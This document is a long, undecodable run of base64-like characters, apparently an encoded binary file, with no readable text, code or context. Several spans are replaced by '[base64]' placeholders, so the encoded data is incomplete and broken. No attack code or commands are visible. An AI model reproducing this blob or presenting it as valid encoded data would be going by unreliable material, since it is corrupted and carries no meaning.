Dy4UuBa9gWK4wFhlMQjAb/uBLLR4Zwuy/[base64]/MAMbeILoeoAUGAJp4IQocDZz8C6KWAjgCz54ahUDuIvykqcVeAAF6ickQILma751E7iakL6Cyq8zOArt8y+oOIoz+L5hwYFeMTCbwMUFWwu3ML9bjLCBi7BnnAuSIoBJ8IBiRAF1wReWAgZu/CB8kYzHAECaCkCPM5iPM8CQezGRS0CSOzkaW6oGpA2PYQacy8AN7A+e67kcIBARzDIIcIETzCt+QMGCdEEYlCMa3IAGEbOuARsIubqw0cEKKSwGGaQMMIQgDMIMyJtc4MjJqoYWoQdROAA+Axw+oISQhEIi2awmmbsfgRJm4DTKKQVSaqVTqhxRYC1Mg7v/oMlQ/wO1vgMQOzhDM7zJUHC8WqIlVJMlKLjDPAwBXQsUNnmTP+STQxREPFkU2YkEScitQ+QdSbABPVjE2CsBfTqrNEgBPRAAG6CDTAQAfdKmPCCCAVgAYlgCUsSe3zPFkdiIFxCfdMq2F6iG8oGnJfCCB/iBCbpGg0K3YBm/BQKpBsOJYOmJn1CF/UIKZ+kf/pm3BHiCx4SvY0TGBguX8lvGgDM4aDy4H1hMapQgC1q4nEAB+8M/xTCMy5ipf/E/E9u4jRvAdISxnWIYBHTH2VDAG7PAPmAynYMyqPFAMyqQFuADrClBF+CGgSwGglRBgzy6pOMrGewyMAvPDcAGqCMGLP9zSDJzkKujlSFYJB0xpAbgo7S5uj/TAj6oTkFoAMnKgMniSEgKyR9pB0oQkktSHBYZEkTjRwZlElGwQASwwCGANM0RJQSgHL/[base64]/fIv5MwtmAIwNmzjK2L/eHEcTC0AVI85R7amQc0dlqMfm1EAOhE59DBB+VKM1Errr5AZ+4IdiKIZhyFXv5FWjk6OmaQAtkIaFzCt3SM/8cAA3owSs04Iy0wX8qM4f1Egg3Js545tFok++4RA+qgb51JEA1RF6oCxm4BvMOtDCSdATkAAEOAdmGAI7cLRPmsm90zS/y4EWwLQosQKc/A8JADXWMqUA4YOibC1+vYVS0IF3mAGFbQNSa7wucUMtoQUY1ZILcErKy0Pb2hTNm8o/FC5iorXaqQPaUZ1eKtI/oYBNVFIp1aa1TIEnlVIvOIMY+AApfQKyXEQi+IBCGAAh/+A9i+BSLi3FoTUVkdied4KAVDGJi1iVX0ha78mEs2LT+CkAyJwJAiCBcyABEji/93m+goIvVeDFXuyvAHACAaAAAbDM+BqWgGK39TvUQ1XU9aMBRz2X2By4govNbGwJupgEw9hNwO2Xi/[base64]/[base64]/14O+iMTreaAqBrAMz9gyXAzlstBnMYBl1VwdANXdAV3UDGq7wiBmxVSBoMA0MyBDl6kF+wXbppVh7/rN1HxrpsDbsAfaTJEl7AoYdLMt5LSt4guVfGYRJDwFAJkFfL8btV9tBbKK3W8rtbKFGgnAFTiuUSRUMTFZDv1YEOlRo7SNhglgc1/[base64]//6/mjJcgbmGPnDcMGJVD1wrVHIAA2GjP6hj7NzOWx0GXMDVPgbkP/5jQBZkL6OPP2gaPtCCF2jBFhyBP8BWGZQjB5hPh3zdR26HweKjEZhkrAveujEE/tzdA3gcPnqR/[base64]/dTtDFVRuv6hy/6tCFAKbuai1AXaPjh0S+XRbcBWLAD9R15LRm5BGwulyoFSTHsmBwMy0IkQYghIxcJENAmwyhh0lugD2Yz0SqGy3IgG7NZMvykTgQ3idcnKQOJUXLAXT4JEO4wrq7V05DpVOmzhZoTmaYBASQgXVlMnyU5X8VwxyI5T53JcVugfX/lYf1hQUB0clyiOX/kAfSXtFyaIUPPDVbml/Urt9YsBMfiG08zC02WZOoFCbhqmYD/p1rxhPgIhQREArmgeDh/gAv8IDhDucGZuAUkAMbAIUrMPZwZtlM9AIb2BQN0AbsqWdagQho79LxUhVsmyd+/h5sT5V50gYryJV+OkZpZLf6suFrxOFzC3AbiIH7RgIGiIQHoAEBqAM1QAKO7ujpM7CP6oBPEGkET3B+V2kJAniVZu/2G6lnNJcqXsxJaFOFIwBMHaH9483BlYxkqMfHdc4SBxAqExBUms4UL0EW51xzMAdcgAaUp/GVX/mq9mOs5nEfZ7Mqn9YGyE6j0/Ig/zSE8WyAMn+6ReKDGBwBXTCkAyAEQ2qHDBEbtN5ydajPDuGjSb7WuhEEsdORdqCHboWkdEDCFzmBajheSmgHFUGAuCOSl/wRUs4BPG+SI9EcymmBS+ecSZABQy+jqZkaXEbDSVBsnARtnJwCSGffLATtNujeU6IcByiHYF58FLgFxkvKxmvtJJj8OgkBSHjKTcE8zIMTV89Ka/5R2zkmV/+TBFhn5hFuctYWL/iAYwf25kkBsy12X3/9J1hLUHjnKMgDebYnef4FiNiDIfAIWsHueOpubEunbd92dwqGTKiGWrxakKoJUKjhnIDMqiWFywxwJAAAS4wBNWgCABAWEf+IBAa49xzO9+nzACVeVIBn74J3/[base64]/vg0KAe7ROsodf1dONJ1YsZI8dw5dOnVa0K1LpxXL0oABQnzA4cJlQYhIHDhEstRk/foB7d3Db9J9Pn359Lvbl2///oBIZADokYKAH3hB4AeYYOIFJldgIqCAVyRwxgceMFhhgwGmAMoZ62GQxy+/GADihyP+QsyHK6CYzS/BfBiMiQbA+IIBEMAYo426GPBCMDJCICMOP3qgxAQmEECACRNM8MGQSE7gQZMe4KDEjwVQqUoBqqiCxCkAnBFAJHXYcMcDBVAQCQNYFqCEmmqasOaQRXbwiS9z+kJABx3YiaeeetrZp59FEmlCoEUSAIqRhCKKggzD0WGHow9FZFpu/[base64]/[base64]/h1jsFhIIjWdS+JAWICCGDSgOAuShAxt6pjiUekjIFDaJjfkGOQublMbK4Yx3nIwij6COc6pznSfGAjss44DR+lOe85SHPe7RItKgVrQvdjE/[base64]/O54RQrZ+6KnqTxY/w9U1yvVSrRnTpdwAyZ/[base64]/[base64]/XrSVWs0lBjVUUd5BvKCKbVjof6LywNngpa6BGGn4grXePaSxgA85e/kBRdFDypvFT6EJU2hqXuksFiYooaiVisBZOQgARKMcJ+zaA4JRT/GApxw44GkKAFFbOIpGj4m4rlQAa/[base64]//1qyBL30JOEzkQk/[base64]/AxCfSjGVthZl1aOFWQRe6aE1ITwjYw8UtHi0+fqVPHRCd+aRhfgBySEGk90ggC10aB3RsrABQAGquXQH2C/rEGQZgiRW8YAh7YPXcWPRZWP9C1ncLvmirMf9J1EISki/YdeIwiaRCFUp4R5rQk4qNAypd6QHIJqUNbqAAVVJAAKwcvyqUEANLRMIGvhAUktYkXgBQQNzVxS79hZDd6rqb3XJg9yaE+wDxdoB6Dcp6EQrykAABHOAPTAQaEJx9tUTBFYM5nFwuZMJLVBxQFMMfXNRQ3MSBVZg/tY89NctP+BP6rMofEIOCHcWI9USBjRxQqNwIHJRPGIJYgMUM5sJOjMVTZABEdUWLNRgEHQAfZIA+6JwQqss1ZMAJDEFDDAEzMEMcZBCOzUvQbYbRAdUJtMBkOEDSFZllIMA9aIZmEIfCkEADPASbVUQLkEPFtOFtkMBsyAMosEP/[base64]/xVCPAZAQ3KaeBEPARYJCfzAAfbbRSJADohC/32dUzG82E/[base64]/AKKzM2JJNIK7IGskYiKBB/[base64]/EUGxME1xEO67AUlKNAJZEAMOYAoOEBKnVTQWVQGAUbR0cthfCEMLQ9uUKJF4BT/bSiMXW5VboAdX8oDJWKMDb1DHlLmcfSUxaDG2cEQQ+jGINYGRYjCyTziyZTDnDGqHbSBZSIRJsZZpoImpoJDKNyCA0SHJ3Yi4rGVWjkHIXCAe1TebQ6NGM3VXr1irN4HXB3NLJ6Rg1zapeVipnkAp/2ADPRINcgAgXzaFfxAAgyAJIAIikzjq40IM4JWtG4n8f3CEBQfJeUIMSCOayHJeaLnr85W9YWSsakCfJbSfN5A57ljDMCjKcijHMSAE1iBCwSAJUgCDnRA+5kADRCovQpAGvhCM9SCvdFJB5DXwRrsnBjDMazfEySAAKybhQoAhjoBDggDoHQov31ooVDE/xKQqEgaSzrVRDGUjyEQwkqez072xE1ugAsiGI562Ajs5AgEhTuIRVW4CDG0SlAUEFiobK1QKZTSQzUI4Vx4aZU+kLcMAWAsoc+VqbxA7WQgHWCUQgwpxhcaGcNoLSWiBk6Rw6LeAh/Q5RqKQsW0wDtYjF7eAtzNwA3RnW74Rg5VhHJUFQoUVQ/ZBgLs3RamRldVJmi6AhIJrqZeZpxxKjjkQ6b2gjN4wS00B56ZZp413sy41Z45XiNoQHekR1wZGhjtjKyCblxFAResDeh1h26WHtqobnBe3+gVJzcsQTAMK6jJQBrI1S845y8g0me5WvARwyKZSPBmZzXImrVqpf/hLIEBeEDiOImT/Oq3ysA1iWN7GtsDmKsNyKcbVFskxIAAuCs8wmMrEYEFDIELaMDP2MAxtB8NOMF5BIAH5I7B2gnCGuyd2O+dQNOd+IIx1MkTOEFEFuTEBgAAmIAwlBcBauQBHuAktMAUtMA5zQQ/NGkuGIID2AQ/hMHP9oQDNMKCddzPsqyN1soED0vJ8dME9ihQZBiCFVC0aLBQ9IVUHkA76APRegtd/MUJNICWqktf5PAJOK2ZmuUQ20sXAkZHFlm/xCnXUsQeMs+UFaZd9gsfyMbYtoA8kMA8+KnIYAwQyS1FOOagpgbelYMY01BYtQEJtIErgKZlFu4lZqr/G+sd4YIDLTxCG4QCgTSKHYjC8hieqO7ZzaiV5KImLVwAFLDmKG6e5YVee9Bq6IIuB/SAD1jW0NgegDxBpAWn6s5Rpj0ADtgAcTLDSOQeChQWKFwBFQlCJtSIidDaCnSW7wmvi7CIi0jjdIrW8S7B4TDv4sjAD3zlLy/KJ40r9r1nKSUbEtBnHUjCO7JrAIBvK3WCIFiBFexCF0iCJcgBMrRJBxTAeQDAMUAonhysL8hJ/dLv/fqJwRpDB6TA/8rbGUysE2honfyOAt+zv/0ARfzBS3RgTYwkUGgBPzDYBNMgH7wAS36wUOAoBGhBO2wUH/wTzVZYDF5FUFC0T/pE/7QU0M9C0M0F7V5EqQ3vRTos4QlUw0ltRRUC8UvdC0/5YRxoxj0EB2TgKfMMkSic3WYiwNQBphLbaV3eENjyAW/AAmmI8cUAEWHeRg6cmdyiBppVFcEgld658eDNMeHu3WVaIi24wiOggOvtcZhOjGUM0RJBLmmulWqudRS11QUQAqr2h2vWh+ZlnhBUMiR/3n2EgBAIgV7NhyQ8wBlF2hwZ9uoWwJiE8gcU5xJkwgsI6wdYwQcsQBNgACs/0ojQmorszd5wVt3ASHfKgBUY7xDkSGs5n6IAcx88r+sRm3tiX7kiM/Yq8/dRQAmInzPDKyslgBWsQDVXAzBEgSVQwP9yIUMhWMIDwMCeGOw5z4lz328H5O8B3gmhkAB5+a+FnoE8B4ATXIH8ImA2YSQ+H2DEtMBNjKxNcENK5qBO2opCq2BLlotAz45VcEP+/[base64]/bWrR5tU1YPNHodmHvZZuDADAEzxAJhdAgOhBAfDmE3SyYSe2cdlACVxBcbJR7gUjJlARBjhn8mFj8FVnNtTyZtWN1qwI4fxCNQwBactaa01OkhBAHzBDNbR288K2MVsvstF2DDAAB8gBbsOrGXivHJhBAJhBF+xBqFdzMSQAOCMDDXwzAHRbnsQJncwJOusv/kY3n0STwZqAdBWkE2z3ACPCnFwkAmck8ihGGAyDTHTg+QS0QPPDC+fCP23ALkAAMcRoCuIkhAn0CLiDNOTTCx6LDQo0gfcEIahIMmCLWqxFUGQUPSh4XNxYBpB0XJh0A6BLFwpGBbEUPWS4S0+G/[base64]/GfTKundPpKS4BAVR9FPJCfQGCJBGU0VR9ntQMEQ+PbT6w1gusAVA6MvQ7kDBgifoZTjBzOABSg1OIKA00cHCiTkoGUJwgiOCHB8NfRT58cQ9jvdmnLh1SwvLWyhTzoB5YkbME+xarFw5xQE5eTN+kislyqXLKTJmvEs6oxyflS0RIND5lGrLFu/ekaCao+UtEuXe6XhXrg2JNmPBvUsLjm1bcM7eOUvr6pEJFB/o2LHjQNSUWzmmBs4xZYqoFnrpfECB4tGjWLRiJYk1ebL/5MeSMVfWTMsyiMuQPcfyzBn0Z9KxBPnxQ+iCkAFNIjUZMJs2bdmyX9uuvVs37ttNfM+2NBx4Ew5qGCSvoyaGDQAAHjx4oke6nicFpqcooL3AAxtItkvH9GFINRnAEgyI8iLbil/vif0yQMxAffv1gxHbM+RXsPm/4gsmP/+C+aAAHDzwYIIPZPiBGV3MkwGUDxLEwcICMMQwugeQQCKIEjpUoA5JbojBCSdMEcAMAWIwxQkiyBBkiBVotMKLalyIwhIKlEDGiQI6IICADjrwxRcYkDTSyE+MLDJIX4gkkgQihwxSSBOEJECYDkwA4IwAzggzACc8KFJIErIkAE0S/35Q84e+GthAzjnnDCOXO/[base64]/Qab7FHLIPMMso0syyzyBCuTOCFIytNtM8efpiW0Ear+AI/LlZBCtksiYS33YB7LeSQP96tDuDqGC623EQmTg1AkmNADeSWM8UG5/+ge0APPQqwrucnUgg6OiRKeKCAK4L2grwhnilkgDPy+CWbbPp7bz4D/HvBAK25ri+bIbIJBr5siKHPABQORNADE36o5kFmmJEBhQotxCFDox9QpUMk3HADCTMYGICCGESIAQAWVzTDRC+8EMSKFR6H3IohcEmAAw5sQGYCEziP8kgkk2wSytFHrzJIKYcU0koazhRmgk6+PMOJMwR4wgRfslyTgDbdJAGUlSCgk84X/vjlDxUW3aABd7DZgB9MCR1BekNHWHSEX6C/8wAttGiHjwb4WCGZDMjHPk8t6BlU0/XZ77ShExTKQB8HCqLEIfgdOPWihyLKIaQWTiABV23/xCQnKQlHZoCOSYCiARLgVU100hItREVWLdBCC4RVE3b4BV9TINZS5KGDEM5DHqKQ4FRkIEKxuAQqKJCVHawQlUmUBStiAcsNy1GOtIAFHGBxRRtCcZe87KUvvuJWS/Z1GDskZjGhcAzBYuEKV0RmiggbmGYSFosnJsxgm5EMZy4TxoZFjGKTAQFoSkOL1KjmAo3oQctKlhvZxAY2cawNbgZQh0js8TYiq4PIkBOzQNKMASIoAc6kozNFTgc7GvJQCXq2HQ+gwArmcQ0RlrCH90htD1PrD35eEMpgaA0/v1jBjMj2i2q8x0BqU4wM+vAgaZiHQh6om9001B0OdcgN/[base64]/GFkJBtBQEhyAMBJiOQvBKQJSkrxAwTYgSjYQkAL+NCCKZyQW1MADAaBMoMNboslU2BHCLEqwqW8Qx75pIoDWkAtsZDrLGHJ4VhymFas5NCGPwwiKIbYgiIaMTCE4f+XHRCgGBQ4sYqSkaIrLDPFzCQBsJrZ4mCxOLAuJiw0i00CwyqmMIk9drK0mFgs/LBGjBHCNbDB4x1n08cQeMyOwWnCcDomR9vUgQEKkNlrA6mcOohAADd7TnSmQ52d6UFoDyjBDWyAoaBd4QM/SINxVmAAqr2nPRHdpNm2FspQlnII+6FaNj6gNg98gAAygBszqvEDGdSybnfT5S57yTcFzEYEZpDDMG3ghBjEoASdSAMGILfMITxzv4+rxjB6cDkb+IJzVfoc6MDpJNExaUhootLpUsc6c6qpSG3wAOxkJwAnPMFM9aznJAiAAr+EQXgjEKicDLAo6m3AUN37Hh//[base64]/OoB4DAEiT/HkPjZy7/[base64]/[base64]/wKTSgQobghKuwSL0ZyP2JwcqQu0cAKc+ghloBfLkiipkIiUmrysQQFikYvJ2ogUQoAHibCXACvOiAhTI5apUKITCAhBV6PCqhfHu4vEiTzDerKoMA/MSAxRkQBogoBT+qhRcYBc+T4pgYRde4dPawAXYQfVcQRmkCNMIix2iyK887RHogAd4gA4cwzEyjdQm44m+SNUOxrHEiPdwz4xwD412r9Ys6/dwDWNUoLNWJo6ErWSC7WRgwxL+qAmgb9mUDTmsUTkY4JCuL5ESydo2BAAOCQCCJgUmIAqeJg86ydysQBBoRD6iK5SWwAWWIBPij920Rgbob7tQoEHCK7wk/[base64]/TXIEaZuH0XIEdTE8UV/9PikLBA0Lhr1YR1JLgCvxhNmezDJ7oEebmCuiADtLAFcuACEyAMmyxFiFjjCirjCLmiyjri3hRYnRv1nJvGD2hGHfAD1QADuao+Y7v+HCj2IBjGsGTGrFRDSjA+p4jZ6CDOhQpOvzNBqIjBTCBAgZAA5bAPX5hD6BpD+wDHqdLbKoBbIYgQGXgcVBAuxhEBmTAPO5N/+jGQnjmvPbGBvpmvV6DA0RABApBAS70DKwgG7zAANxjArtgRp4JmhqwkpjhBVBgczSQm0QSBDnOSaZESmh05FjSJXH0JSeMBAiMBWfSJnFSSF4uxNTEKVoAKA9FF6ThF5AQfIKu6TCFfJb/0FISQns2xRAa4OqyIQ7oIRueDCEU4irtZyKY4QRgiiJqoQHswH9AYiPWdCTI7IBygu4k7w4z6O7cUFgkQAbYgVmcJap+QimchTBDiM8OsyzGSzHrlKoiaArKgNLsgC7lxixaYRY87zNLzzR/6K9Mrw1K8a9Kb/Q+1TU7LTVdARNoczavIBVHrbBcIVVpsxVhdVZnExGuKIu6aNVorzkp5hdFA41+dWLQyA92oFiJFddUwAeEYxm3Uxn/aAAiYfrEM9muUfqWgwEooOKiDQCu7wmgAwCs7VsBAAnA0Tm0QxIGAJPUD3IIoT6gQGuC4T+hSfMw4QowYRx3Jg267Qr0/xFBxQtB9Y+8LkRDokNv+q1vzGAAT0tljkMSFCAArMAcBIECuiAP7PMXbOThJAeasgGawOsasmmbuqkDPRAlTbIlW7JGaRR1XFJIoMRHEyABTEAC6qnxUEBNZMAvpIEoFwpKffZOmHLILiVP2oF8lIx9tEBo4ScDGKIhIOLKVEV/ypQSaCoH7KBVXOVVTiAMPsIswSwlyJLy6g4tq+KDyIFWSEACSGAWauJP/1QHakIpCFUsZqAV2KHxElMvEpExn8Ly9CIqFMMsEKEVzqD0EO1wN1MzDVczH8H0TrNxN1WKMBU0Q41yQfNySbUxaDXUUg/1UGA2HQACIIBWSXc2ef+gYBTm9ozT9gRGsiLLOR/jOWM3doeRWI11OquTs16D+ZqVGX/[base64]/woJcIg8fEwFuRQLuwWzbtlh+Iqq2eAbgNlDtFm8VdfIYtTFfiA4QABTGhQQSFxYosw1gIXFbYXApczN/qFPzeFMZl4//ylNJr/T+GFQ5jXIJ+a/owHT5wAFmEwVcwYlU0RVSYDYbABdGF1b5IJMzKgxENw9m8w0mgxaG04tgjdVkrdVOmdZ+dZUrBo2K1VhheQcuYAd87bR6F7Q+Rgg2YXiHl1qpcZBmJnmXd5i19fqg95in92a0MXstAETVTz6s4Ap4S/MgEWAR1HyRZn1f6d7+FRQmRN4sZCAhtN8OEnBm41lP63L01xKytzj0VwieAOGI4IBpJOJmZAXcJh5W/7RFXTR0jCEEKTigPy5KZpSDXXKcNjhHZVB1RDgBOiEBnoBH6YlI29gvEABREuWF72Sl+MAKVCkeiIweQnrIqpRTtqcariEDTGpMwU5/sFQMcSok0M5VJIAZzHIntPYERCGp8EoGdKWJSeAexCGDToBY7tKLu7iLt/gdYOFuHU9v8ayuGnXSDgNw97INSmEW5rgVYIEa4qAU5pgyqeEVMnMz40AZSgFx4+BS47gW0tpxXaEUQrEVMI2r6br0DJn0Pi2Qk+A0SbOQpYgHZhMCzKEBZjMFysAf3uAKCgsFBNsf/gAXDJs2caGyoaGyMbuyaRNXXw/2ltNhGusXhTXWov9ztGcNBIoVDl55tVdDWZ/xlnGZNqbPtXo5PGErebOVAhhgmAGh4kTAOYz5PG9LuP2tBBZgPqEAPw1gD7yAt8b3AyAxQCHgBSCAlu7VQA/Ubdz3LshLnMeZaBDyWVkmZfp3ODhgARZAnS/HEiThtxKAARFYcmYkQK/hGqohm0zAc0Z2JD1QoCl4S3A0wAu64xJ6g1MnTVKQBUs4BYIUTRajjaViCpqSCYPuxRCAGMKGDwSlGhJihoV2hvUBfuDHpArCAVSapVsaI4qYamFly1wlDjzCLEWhFCSALmXoVthyDREog4TFqL2Yx2dgHsjhbiUEER0AWch2KvzC8pRojWX/gBh0gR2auhVqYRd2gR1Mkx1e4RKxvKl3gcu5uhS+/Mops8ovcavjwMp3wXHj4BJJkTLj4BleQFNbgRqs/[base64]/MWw0sodfeXZ3NmwNCoL1j4Am8/wBsLvJx5hulg0EGNsfAJLgk/[base64]/mSeaB1a/8P9pDzOE3D1kz/slS/lU3bslBb1eFAtVf9lWe5ln2tdz/LElpr2Wxdt3WbeHX913N7mH3d14Pdtog9+Z/jZiggBLZ3D3aGDux1PJSmmsP3XnlLu/[base64]/3jPLdobbt3DJ3WM36QcoBHbstBA1ZUrMmFr+xsyhZYqorXm9gnLJbha7x6VmOYYMqzG7UpYr1ypVGVblOLU8t4FV61kcWKNhvXr2ClYrz7t2vWpFe9YL03b86dadrg0dHruDCy/zCFYcaq4etXLVCnMSV9BdwXoEnTrz58+jJ0EhfDcuaHx2NzDXQPcb3Q0gLMGFq5i5Ybi6i8cFQTePJLFo4deff7//WLHgFwsI/fVHi34HJkHLgAuC0GB+DtLiIIMURrgDHHBcqGGGGl7gwwADhNAEiCSWOCKJJw7QBAMKMOCiiwooQAGML9bIgBo3MkDBjhRI0iOPQPr4IweF/[base64]/puTLFQk88QQBvpDAEgok/[base64]/o5kAxuOisGxrFaCO1bhCwp/[base64]/cBBACU50gWk2VljhKaeh6hIMAaVCZNBBq8LQKkUD0UBDrfdLNFBGEXG00ay+CklHOoKrJ3TiCShIFgGW1RISSMAvYRBKUbBFrW+lg1vbYga4lHIWo3jwLPE6BzzsRcJ73cssa8lXW/JFDYAhoAF64YvBAPMXgwVGFKJogR0a0DBmPKwUEaOGLYA4sctQYxaY0dhlGpPEJUrGMhwDGcg8BrLK2ExknUENLFbCpZfN7Dc72w0PWpG0BjQgPMLhgxrNGAYIQCAP9fHHGK1DnVYMrTpFE5p2fvYcROwmD7gojz/4wJ7glEEbgQyOGtvTDqXhAg1hzJog6QAg/ljyP2/z/8/aHjS3tnHSbXpjkIT2diC/9e1CGeqbH3bAAcSdyHAqSpElYjQ5FklOco2rEY5cdLnMbe5HnAumj0oAACQVEwB5Ip0NElCCEqRBdVRqHetU1yUAXOEDE/[base64]/[base64]/gE2Z76CiWl+pTuUQ+CUEV7IigDAemr/8uWqj/9NVrkS6P5KW9GEfOCCyVsJSZjHLgRJwwC0aAC5xIcWmJ6gFM5gRhw2WCy0/DaoJj5rUNDG1BQ4gmFQFUxgccoVhCJABvCQQh1LUghpXhthmsCxEIk4MrF6O2FglxkTLRMaJZFZrZ6gYsrdakR1XtFkb7uq0NZrRjZPUTTvYczV/aO3PaDBjAzJ7BeZcB4+INhp0FLtoV1zBa4Dk69LimLRDji04YfisNorhAKX9wY2I/DMaUXDa1cZNk6buZINWLcoJ6a22scUQbqWAWwzt1m+euAAXXLm8wzVBDcut5YxmlEsb/z1XEsiGrnODtCPPOaG62LVudW1ABC9NybuoA4AewqRN3JWpD70DJ5beFLzgFaB46LSBGeTLp3YqQHlqqEMTDiW9RE2vnoVblBWgMIQn/MIAmfo3QYmRDS9YYQ+aSh8zGmqCh3bAGAeBware5xAOEwBWHnYVRyliEYvwiqO/CvmJfYGCTqRBJS2eREqa5UBQxCQORsFpUn4M1CDbCx3/[base64]/dG0jyntYhpJ217KvpeSNLvxTiC9fUjvmLD0AUywV3jmLF6e3LBO+vLp/QwIlBosMYDpzXt7kaKnosiQiTSkwQArkA17AHCHgCl7YHDZ4CnBAAzBgAITVmGpwgqsEhHCcHGvUj8E4XAaB1L+0xG5UmIPYWIDlBISQACdcAUkx2IsNQm4QwKToFV8IC1isUH/S2FzQYZzEmBkMNRzUfVzBWMYOTR0XjEEuUNlpQAaTBcHEnBlVrZVW3YcEENEVwYaUciEWAdmYDVEYlZEMkAHduAF1HAZH9BnZeAFZccOmyEys/[base64]/9W2fdkFALNjftpEJumlJuG0XjgQPDigB3WSJ2YQA+83j3wiKNEzIoUyb/[base64]/2B3eWSFnDV4NIHuIBAaGWh4roD4loHzPzAbWwHEmwHJWxR/+00Vh7pEcA8mi6sQSjiIifJRxoEAZSEwbm0DSdZw52KRw8UEiYZx+PgCBwk3qsR5qnyVqyBSG92JqxFYywiXu6twW55Qe75jzHyDjFVmwwAjnMlWzU6CM6Yo3Q9VzMJgAlAG3TBm1EkCRe8gDuaH5gAk7n+AEyQH4fACboZ07oBF9mMAj0OI/vNCjH2I+EMiKHkp73KAIp0AkG2SkGuQIJSQwHaAW/wCm68AIO2HAREYGsMhGycj8cllEZCBEVGJIX0XEg+BEeMYLPQgIwcAWHcDsriQIq55IuoVUNIC2lIAHhl5NK5oNNthUtYEZeYXRESZRHuYRxoAxJyHRLSGX/LAqVTdl0S3mjVAiFU0kNS2hlUOdVYPYDMQN2wjGWWAgK8iF3/tAOgeaJKKBEHsNmWeRmqZEaWvQadCAfmVYeiKQzZaBGfBBpu5E1pEc2/vBY6zFYwcEDitZ4lKiYiik0sZAb/pBpnCVHfSWIPMB5u+FZ9LE0f7czhBQf8sEDqNV6pek2qJeLFaKLuVh7rRmbkrp7UrADrBRLuplLvNmbysWMy5c5wtl8xMkjxgldUYCcyXkk3WgkCOacUmJuwiOd3TYm4oad7MWO55Zu7HYDuwp/IKIArYQo5+k5hiI9hDIploCcCrkCAZgpabACxHCf0GoFoVINSuBQqPJwMMAK/[base64]/O4MIpYlqioqLNtyoXOuLpKQBPvC1kmqpPkBsnmojaktLLSIJbQt9gJBsc3uNplq3PXAGPuC1FsBM02dt4LWOtFM7V5KOiCtO6Vcn6tSrvTpfCkB/dfAE50AEFCAEiJK5JUAB88aPkvKPoHuQvxA72ZAp5pMp1RAM12oqFHkQ0YAN8jM/tksRt8uRuQtSttIr6TpAI5YsyQIDKIBAxauCLOcSGfqCRCkBryC9Adui1ju9yoCUsiCw1kuwBbt4skBlSie+M/q9T1llRumjUSex5eujFwtESjp46TFYkqQbdFBWtpB5MHy/WlN5b8BmKYtFcPZmVxrNsJA0aPBGf0bC/6ApH2I6eriQithMeg6swdRhWIZFiXr0CLFQHaGAAleACTxAwsEhl42kwriwBPKszE67M5MWRrHoWjUM0FkLW7Snwzm8Nzzcw1670F4rBQ2NWzsgBYXgm4/DXI5zXLkkJMOpI2/bxMQZBYUQAHg7xRpgARawAxigAWaQqjagB1ewuOXGjmCSTYaLJbL6O+f3XusGnvIFnuFJX+MpCdn5A5/wAQAwAIWQJF4QBfWUnvU0KRQQA50AcNXQBWTwC6aLukOQDawryBAIA9EggRQnDBWokRzZkfSDURy1P2vtEb2LLMDrrr6QBoeQyS22QBeaEi8IYwAbyqb819Yb2H9dlP+v3KIyWtjeK6TpIAMsqrCwbKPHcb4NO7FTyMtSl2X2C7/rkYdcSrPyC0SzQA0HbGl8Zc9/MKhq+gZiN6Vw+DFIBGfRzFao8RrHMWcn/GduFIqLFEhxqZlLigtS60inLc4MDAFyiUY+y4aINpjZQR2loFixEM90BlqIhM+RRB/rwb9vYGcN8AeA5NvdkQKzmCAP0qi8aN4Gnd4H4gMk7dDuHZsR3QNoi3y5pLbIVarDht8ezSOFIAIgHQAC4AMJoAElzVt4sAN+IAhEgKpEECeAWwBTIjy1Q6tr4gHmlwIW/jvcCY/fKY/yOAjyyCc+/X42IAkgIgcEkALv7AEEUAj/TfAEK7AEFiA9nJt/ihID/4eQmPILpwutQ3CdrQsrsmIQhTxx4pqRFafIIOaRF/ERkfyBJfYslOxAlvwExYsIbMJi80qvzqJVo5yioizYLZrKR1mwSiiwrWzmCEunu7HYS5UOeZEOP0C+NtqUWEajEsBluUx1tZA0dEem7KENgSY1KKwboHAZSbUbmQbeYpMHOqN5auoPdPC/sg0yVvZmrVCUJ4MauxAHJkxIEEDCgP5Xesd3S2OmW/qTa1To3aEcu1ALb7oLkfczytBoYTndoZhp9JHPUwPc7aDCZvRngfVnLiyWm6RqWJvsBe2a6i1bCd3DUtDDCu21t+UDItCb/xWNXDRifDwiI/m939YYBQEQAFI8xbRm4CiNAQl+AWQgAC09JV4C4RFOO+WYJuq4jrVj4QWwfh3+fiB+A+Dp4e8nUACAKAMAAB8Q0x6gBwMQBdXAKUJgCW5c4/[base64]/3wlHTHW/wBv86w6Z6hFh6FKcj3PRe0wAtHEZl4Fljr2d+iQtwpIqsqPc7cx+w5UnofcOh1OwGzd7s/dDRfu4+IAeOk+3I5ZsuksTFCe6/VLdyEMUkbdIWcOCWigHpvgOCcAFbgH3QKSd0guH1fp3ZmfDrGDxh4gH7vm7huash/n5mgPBnACIcMDzgNQFRUAcaEAwv0APzNvF1bAmSIAKdMARp8Ck9TgxWwHD8iSq+wAobIIHCYPJmfdYVZ1G7i1EiBRAkCHQYOFAgAYMkfClcKMEXiisRPaCgWJHAJBIYMUogIUGCsjjKQI4MWdKkLJCyPv5IZ8ffS5h2mKVrB9OmvwYN+NzkKYP/[base64]/B1/ePHnzFBRQYK+evQJJ79uLYE+//X387aMUCtDjTHbtLIADDzx22AEDAxHEAAM/dtDjQQAAKCCFFAqwEAcPZJChGhk+//[base64]/kI47W1/rCNtD9eqMlehmF6Q7jehgvOuOQoLq7i6DJ2TmPolMstOx+4GCASH+CAw7pCxAtP5fLQMy888ADJb+b5aLaZAhEK4e+/BLQjwgICCzzQwKER9MOPNB7QI0IKr7DwgQIy1BAUDz/wAIcRs07hASTMGCSGGMMWW2wzbADggRQoaGIAEVCoEMgCcNTxDANeSIODEBaQxMm99w5BDhue+AXLIazIJhsPvgTzTjJhOBMGNcVkc84xO6Bz8j3xHFNPAoTpkyCEOk+IoYUElcWLFK5A5IqKGJ0EUI066kiCa0D/KokkX1/iYWHMHGggD1dtamfVnP6Idy1coEF+XgSMAkqoWorSNXpZlWLKegQws2wJPlgNw4FitBmLnVmERV4nbcLXaazKIDD1DWvryuuuu/zqq69qAWvjseXX0gmX1QjMHBBoAARSYxsHEAwXprKJWpbQMBTEIjSg2Ve/AHaTMjQgDM1aizm0gYaDlYaBDWvYG3xzQuQIZ2IYu9jGXNgxGHIMBN3hwI54JAUfbGI8KnPZyxjwHZetRz7rESIDbnbE9uisB/4BkBQsIKAdCE1BQyuaH/CgtAfYQA8iopCFPuAFDVkNRFcjUYUs1DUajU2NMYpBCcwWIQ6sTQ4eeEIB/5RWAD08AAc2aAIHvFCNJSRASUzigCQk0SQOcKAEZkiDlaxghV/[base64]/yVO5uU